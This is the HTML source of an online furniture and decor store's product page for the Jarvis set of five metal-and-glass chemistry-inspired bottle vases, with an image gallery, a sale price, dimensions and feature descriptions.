	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70956 c-top-menu__subitem--collapse js-menu-item"><span class="a">WALL DECOR</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70957 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li class="c-top-menu__subitem menu-item-70959 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70960 js-menu-item"><span class="a">LIGHTING</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-70961 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70962 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70963 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li class="c-top-menu__item menu-item-70964 js-menu-item"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li class="c-top-menu__item menu-item-76709 js-menu-item"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li class="c-top-menu__item menu-item-70965 js-menu-item"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li class="c-top-menu__item menu-item-70966 js-menu-item"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li class="c-top-menu__item menu-item-70968 js-menu-item"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav></div>
				<div
					class="c-header__cell c-header__cell--bottom-right"></div>
			</div>
					</div>
</div>
	<div class="c-header--desktop l-section__container js-simple-container"></div>
</header>

<div class="l-inner">
	
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-53447" class="c-product c-product--layout-4 l-section c-product--tabs-fullwidth c-product--additional-inline c-product--not-purchasable product type-product post-53447 status-publish first instock product_cat-vases-planters has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div
		class="c-product__section l-section">
		<div class="c-product__wrap c-product__wrap--layout-4">
			<div class="c-product__col-1">
				<div class="js-sticky-sidebar-nearby">						<div class="c-product__gallery">
			<div class="c-badge__list c-product__badges"></div>
			

			<div
			data-hash="1255011c"
			data-layout="layout-4"
			data-cnt="11"
			class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--11 c-product__slider--carousel h-carousel--dots-hide h-carousel h-carousel--inner h-carousel--hover h-carousel--round js-single-product-carousel">
			<div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-1"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="0" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-1" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-2"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="1" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-2" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-10"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="2" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-10" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-9"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="3" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-9" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-8"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="4" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-8" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-7"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="5" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-7" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-6"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="6" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-6" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-5"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="7" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-5" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-11"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="8" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-11" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-4"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="9" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-4" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="jarvis-s-5-3"><a download href="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="10" data-product-id="53447" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="jarvis-s-5-3" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3.jpg 1600w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div>		</div>
	
			<div class="c-product__thumbs-outer">
			<div
				data-layout="layout-4"
				data-cnt="11"
				class="c-product__thumbs h-fade c-product__thumbs--11 h-carousel h-carousel--nav-hide h-carousel--dots-hide js-product-thumbs-carousel">
									<div class="c-product__thumbs-item active"><button type="button" class="h-cb js-single-product-thumb " data-index="0" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-1" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="1" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-2" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="2" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-10" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-10.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="3" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-9" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-9.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="4" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-8" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-8.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="5" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-7" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-7.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="6" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-6" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-6.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="7" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-5" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-5.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="8" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-11" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-11.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="9" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-4" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-4.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="10" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-722x400.jpg" class="c-product__thumbs-img" alt="jarvis-s-5-3" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2022/01/jarvis-s-5-3.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>							</div>
		</div>
			</div><!-- .c-product__gallery -->
					</div><!-- .js-sticky-sidebar-nearby -->			</div><!-- .c-product__col-1 -->

			<div class="c-product__col-2">
				<div data-no-offset="yes" class="js-sticky-sidebar tablet-sticky">				<div class="c-product__summary">
										<nav class="c-breadcrumbs"><ol class="c-breadcrumbs__list"><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/decor/">Decor</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/decor/accessories/">ACCESSORIES</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">Vases / planters</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item">Jarvis &#8211; S/5</li></ol></nav><h1 class="c-product__title">Jarvis &#8211; S/5</h1><p class="price"><span class="c-badge c-badge--sale">-15%</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>143.65</bdi></span></ins></p><div class="c-product__short-description">
	<div class="customize">
<div class="customize">
<div class="mercana-product-attribute-availability">
<div class="mercana-product-attribute-availability">
<div class="mercana-product-attribute-availability">
<div class="mercana-product-attribute-availability">
<div class="mercana-product-attribute-availability">
<div class="mercana-product-attribute-availability">
<div>Jarvis Set of Five Dark Brown Metal and Glass Chemistry Inspired Bottles</div>
</div>
<div class="attributes">
<div class="attribute"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<h4>Details</h4>
<div class="details">
<div class="details">
<div class="details">
<div class="details">
<div class="details product-inches-dimension">
<div class="details product-inches-dimension">
<div class="details">
<div class="details"><span class="label">CBM</span> <span class="value">0.0052</span></div>
<div class="details product-inches-dimension"><span class="label">Product Size (Inches)</span> <span class="value">5.0L x 5.1W x 12.5H</span></div>
<div class="details product-inches-dimension"><span class="label">Weight</span> <span class="value">7.72 lbs</span></div>
<div class="details product-inches-dimension"><span class="label">Box Size (Inches)</span> <span class="value">11.8L x 7.9W x 19.7H</span></div>
<div class="details product-inches-dimension"><span class="label">Box Weight</span> <span class="value">8.16 lbs</span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div
			class="c-product__atc-wrap">
					</div><!-- .c-product__atc-wrap --><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WNT-MER-57878</span></span>

	
	<span class="posted_in">Category: <a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/" rel="tag">Vases / planters</a></span>
	
	
</div>									</div><!-- .c-product__summary -->
								</div><!-- .js-sticky-sidebar -->			</div><!-- .c-product__col-2 -->
		</div>
			<div
		class="c-product__tabs-fullwidth c-ip-product-tabs js-ip-tabs">
						<div class="c-ip-product-tabs__list">
							<div class="c-ip-product-tabs__item visible active"
					 id="tab-description-1">
					<div
						class="c-product__tabs-fullwidth-content  entry-content c-product__tabs-fullwidth-content--description">
												<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="bullet-points">
<h4>Features</h4>
<div class="bullet-points"></div>
<div class="bullet-points">
<div class="bullet-points">
<ul>
<li><strong>18.0&#8243; High Vase</strong>The Jarvis vases, the largest measuring 4 x 7 x 18, and the smallest measuring 3.5 x 5 x 12, is a beautiful piece that adds a trendy accent to your space.</li>
</ul>
</div>
<div class="bullet-points">
<ul>
<li><strong>Metal Construction</strong>The Jarvis, skillfully crafted from metal and glass, is a beautiful and unique addition to your space that looks great by itself or when paired with other vases that compliment it.</li>
</ul>
</div>
<div class="bullet-points">
<ul>
<li><strong>Superior Finish</strong>The Jarvis is finished in a spectacular brushed dark bronze tone, making it a stunning vase that is sure to turn heads.</li>
</ul>
</div>
<div class="bullet-points">
<ul>
<li><strong>Modern/Industrial Inspired Design</strong>Featuring a stunning design that flaunts clean lines and subtle curves, this vase makes for a gorgeous addition to spaces based on the modern or industrial design style.</li>
</ul>
</div>
<div class="bullet-points">
<ul>
<li><strong>No Assembly Required</strong>Delivered pre-assembled and ready to display, this vase allows you to add a beautiful touch to your space in no time.</li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>					</div>
				</div>
						</div>
	</div>
		</div>
	<div
		class="c-product__after-summary  c-product__after-summary--fullwidth ">
		
	<section
		class="c-product__products c-product__products--related c-product__products--fullwidth l-section">

					<div class="c-product__products-title">Related products</div>
		
		<div
